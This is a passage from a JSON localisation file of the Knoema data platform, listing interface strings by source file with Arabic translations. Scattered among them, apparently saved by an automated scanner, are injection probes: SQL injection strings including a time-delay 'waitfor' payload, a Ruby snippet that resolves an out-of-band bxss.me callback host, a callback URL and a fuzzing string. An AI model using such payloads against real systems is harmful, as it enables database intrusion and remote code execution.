.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify university.","Translation":"يُرجى تحديد الجامعة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Gadget selection for setting parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project owner\\u0027s balance is less than price specified in market project [href=#|class=market-project]. Please advance project owner\\u0027s balance.","Translation":"رصيد صاحب المشروع أقل من السعر المحدد في المشروع بالسوق [href=#|class=market-project]. يُرجى تقديم رصيد صاحب المشروع.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"تم نشر المحاور X, وY وR بالفعل. يُرجى تحديد أو مسح الاختيار الحالي في اللوحة اليسرى لإضافة أو اختيار جديد أو استبداله لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Hide details","Translation":"إخفاء التفاصيل","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"No data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"There are no fields.","Translation":"ليس هناك أي حقول.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Text note","Translation":"ملاحظة النص","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Secondary topic","Translation":"الموضوع الثانوي","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ST7ng52z\\u0027; waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select at least one time series to view other relevant data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Download more than 1000 time series at once with Premium account","Translation":"تنزيل أكثر من 1000 سلسلة زمنية مرة واحدة بحساب Premium","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"See information about original data source","Translation":"انظر المعلومات حول مصدر البيانات الأصلي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Bold","Translation":"غامق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quater title","Translation":"عنوان الربع الثاني","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but there was problem uploading your data. Please use [advance upload tool | href=# | id=custom-upload] to upload this dataset.","Translation":"معذرةحيث إن هناك مشكلة في تحميل بياناتك. يُرجى استخدام [أداة تحميل متقدمة | href=# | المعرف=تحميل مخصص] لتحميل مجموعة البيانات هذه.\\n","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Approved usage by:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"M","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(102).concat(78).concat(119).concat(69)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvx\\"+\\"vegnzjpaf9392.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Sultanate of Oman","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Column","Translation":"عمود","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Facebook","Translation":"مشاركة على Facebook","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Accessed On:","Translation":"تم الوصول في:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group can\\u0027t be empty, Please select members.","Translation":"لا يمكن أن تكون المجموعة خالية، يُرجى تحديد أعضاء.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Auto","Translation":"تلقائي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Sunburst","Translation":"إشراقة الشمس المفاجئة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Make equal","Translation":"مساواة","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Member Profile","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Labels","Translation":"عناوين","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Set both locale and base field or leave both none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Please specify a range in the supported format. Use {icon} for more information.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Three Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Are you sure you want to {Action} atlas metadata?","Translation":"هل أنت متأكد من أنك تريد أن {Action} البيانات الوصفية لأطلس؟","IsDisabled":false},{"Scope":"~/Tmpl/search/yodatai-description.htm","Text":"The description is composed by our digital data assistant.","Translation":null,"IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Follow \\u003cem\\u003e\\u003c/em\\u003e this dataset to learn when it\\u0027s next updated.","Translation":"اتبع \\u003cem\\u003e \\u003c/em\\u003e مجموعة البيانات هذه لمعرفة متى يتم تحديثها لاحقًا.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"سجل مجانا","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Control is required field","Translation":"التحكم هو الحقل المطلوب","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line","Translation":"مسار الاتجاه","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle","Translation":"مثلث","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bold","Translation":"غامق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to any one of the dimension to use {gadgetType}","Translation":"يُرجى إضافة عضو واحد على الأقل لأي بُعد لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Republic of Sudan","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Play dashboard","Translation":"تشغيل لوحة المعلومات\\n","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Web","Translation":"ويب","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubbletree","Translation":"خريطة فقاعية","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults\\u003c/strong\\u003e for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with measure selection cannot be created","Translation":"لا يمكن إنشاء مقطع يتضمن تحديدًا للقياس","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" map","Translation":"خريطة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Start by selecting a visualization you\\u0027d like to filter or link","Translation":"ابدأ من خلال تحديد معاينة تريد تصفيتها أو ربطها","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Has header","Translation":"يتضمن رأس الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Dataset List","Translation":"قائمة بمجموعة البيانات","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نعم","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"job title","Translation":"وظيفة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"لون القيمة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Primary source","Translation":"المصدر الأساسي","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003e انقر على الرمز \\u003cspan\\u003e \\u003c/span\\u003e لوضع إشارة مرجعية في نتائج البحث ، \\u003c/ p\\u003e \\u003cp\\u003e عارض مجموعة البيانات والصفحات [التي صممتها | href = / user / visualizations / personal | target = _blank ] \\u003c/ P\\u003e","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"تحتوي هذه الصفحة على عناصر لا يمكن تصديرها إلى {FileType} بشكل صحيح.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Recommended file size for image is 940x80 px","Translation":"حجم الملف الموصى به للصورة هو 940x80 بكسل","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Type to filter","Translation":" اكتب للفلترة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Map","Translation":"خريطة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Do not group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images","Translation":"سيتم تصدير الأنواع التالية من الأدوات كصور","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://xfs.bxss.me?knoema.es","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Time:","Translation":"الوقت:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 2+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this dataset for updates, sign up free.","Translation":"لمتابعة مجموعة البيانات هذه للحصول على التحديثات ، اشترك مجانًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font","Translation":"الخط","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"advanced maps will be ignored","Translation":"سيتم تجاهل الخرائط المُتقدمة","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"All sources","Translation":"جميع المصادر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Unfold","Translation":"توسيع","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display as table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Comma Separated Values","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add a tab","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be ignored","Translation":"ستم تجاهل أدوات Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is less than","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Opacity","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"للوصول غير المحدود إلى محتوى تنبيه البيانات ، اشترك في \\u003ca href=\\"#\\"\\u003e Knoema Professional \\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no items to add","Translation":"لم يكن هناك عناصر لإضافتها","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Selection has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"There is a newer version of this dataset is available:","Translation":"يتوفر إصدار أحدث من مجموعة البيانات هذه:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"You already downloaded your one free Data Brief. Unlimited downloads are available to Knoema Professional subscribers.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data for base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"请求的数据集不存在或您没有权限访问。.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-document.htm","Text":"Type to filter","Translation":" اكتب للفلترة","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Border color","Translation":"لون الإطار","IsDisabled":false},{"Scope":"~/Themes/@gambia/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"YXkQfzAF","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"(uploads ahead: {1})","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/viz-of-the-day-tag.js","Text":"Loading...","Translation":"جارٍ التحميل...","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Developer or data geek? Use one of the following links to access data from your application:","Translation":"مطور أو خبير بيانات؟ استخدام أحد الروابط التالية للوصول إلى البيانات من التطبيق الخاص بك:","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data Alert","Translation":"تنبيه البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order is not available for \\"Individual members\\" time dimension mode.","Translation":"الترتيب العكسي غير متوفر لوضع البعد الزمني \\"أعضاء فرديين\\".","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 50.","Translation":"العنصر المُضاف غير صحيح. لا يمكن أن يزيد طول العنصر عن 50 حرفًا.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Max value","Translation":"أقصى قيمة","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Crime and Conflict","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Dimension","Translation":"البعد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization with existing dashboards","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Percentage Stacking Chart","Translation":"مخطط الشريط النسبي المتراص","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Gadget Bin","Translation":"إضافة إلى سلة الأدوات الذكية","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"You have unsaved changes.","Translation":"لديك صفحات لم يتم حفظها.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Explore data","Translation":"استكشاف البيانات","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page doesn\\u0027t contain gadgets which can be exported to {FileType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":"يوجد عدد كبير جدًا من الأعضاء في البعد لعرضهم مرة واحدة. ابدأ كتابة اسم العنصر الذي تبحث عنه وسنعرض اختيارك بمجرد أن يُصبح أصغر أو انقر [هنا|href=#|class=show-full-list] لعرض جميع الأعضاء.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Next","Translation":"التالي","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Update","Translation":"تحديث ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"استخدم فلتر الأبعاد لتحديد البيانات المراد رؤيتها. إضافة/إزالة عناصر من خلال النقر على +/-, انتقل بين الفئات من خلال النقر على أسمائها.\\n","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"بعض رسائل البريد الإلكتروني أعلاه غير صالحة. يُرجى تصحيحها للمتابعة.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change value background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this page for updates, sign up free.","Translation":"لمتابعة هذه الصفحة للحصول على التحديثات ، قم بالتسجيل مجانًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your browser doesn\\u0027t support SVG graphics required for Sunburst gadget. Please use the following {Link} to get additional information","Translation":"لا يدعم المتصفح لديك رسومات SVG المطلوبة لأداة Sunburst الذكية. يُرجى استخدام الارتباط  {Link} للحصول على معلومات","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time series","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Shingle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"You may also subscribe for data alerts wherever you see the alert symbol \\u003cem\\u003e\\u003c/em\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@somalia/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Add new section","Translation":"إضافة قسم جديد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Either reduce your selection to fewer than \\u003cstrong\\u003e100 time series\\u003c/strong\\u003e or \\u003cstrong\\u003edownload the selected data\\u003c/strong\\u003e to explore it further.","Translation":"إما أن تقلص اختيارك إلى أقل من \\u003cstrong\\u003e 100 سلسلة زمنية \\u003c/ strong\\u003e أو \\u003cstrong\\u003e قم بتنزيل البيانات المحددة \\u003c/ strong\\u003e لاستكشافها بشكل أكبر.","IsDisabled":false},{"Scope":"~/Themes/@libya/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Gadget Bin is Empty, Please add gadgets to Bin and then try to Import the gadgets from Bin to Presentation.","Translation":"سلة الأدوات الذكية فارغة، يُرجى إضافة أدوات ذكية إلى السلة ثم جرب استيراد الأدوات الذكية من السلة للعرض التقديمي.","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe","Translation":"الاشتراك","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Download","Translation":"التنزيل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Ease of doing business report by the World Bank","Translation":"سهولة تجهيز تقرير الأعمال الصادر عن البنك الدولي","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Data alert","Translation":"تنبيه البيانات","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"(Optional) Additional comments","Translation":"(اختياري) تعليقات إضافية","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Preview [On|href=#|class=show-preview]","Translation":"مُعاينة [في|href=#|class=show-preview]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Marker","Translation":"العلامة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Processing...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topic","Translation":"الموضوع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"5%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Not displayed","Translation":"غير معروض","IsDisabled":false},{"Scope":"~/Js/Atlas/matrix.js","Text":"There are no matching countries found. Please change your request.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Plaid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Regions","Translation":"المناطق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Opacity","Translation":"السعة","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.9336562","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level","Translation":"استخدم \\u003cb\\u003eShift\\u003c/b\\u003e لتحديد نطاق متسلسل. استخدم (\\u003cb\\u003e*، و**، و***\\u003c/b\\u003e وغير ذلك في فلتر لتحديد جميع الأعضاء من المستوى الأول والثاني والثالث","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Chart type","Translation":"نوع التخطيط","IsDisabled":false},{"Scope":"~/Themes/@@morocco/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"None","Translation":"بلا","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Range","Translation":"التسلسل","IsDisabled":false},{"Scope":"~/Js/Market/market.js","Text":"Me","Translation":"أنا","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Reset","Translation":"إعادة تعيين","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset srtucture has changed. Automatic update is not available.","Translation":"[x]لقد تغيرت بنية مجموعة البيانات. التحديث التلقائي غير متاح.","IsDisabled":true},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The dataset has been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try rephrasing keywords or using synonyms.","Translation":"جرب إعادة صياغة الكلمات الأساسية أو استخدام مرادفات.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization to another dashboard report","Translation":"اربط المعاينة بتقرير لوحة بيانات آخر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Wiki","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"Most popular datasets on","Translation":"أشهر مجموعات البيانات على","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" dimension in ","Translation":"البُعد في","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Selected","Translation":"تم التحديد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"معذرة. الفرز غير مُتاح حاليًا للأدوات الذكية لمجموعة البيانات العرضية.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For using the functionality of data alert need to sign up.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last quarter","Translation":"الربع الأخير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"لا يدعم اختيارك الحالي المخطط الفقاعي. يُرجى تحديد أو مسح الاختيار الحالي في اللوحة اليسرى لإضافة أو اختيار جديد أو استبداله لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Requested dataset doesn\\u0027t exist or you don\\u0027t have access to 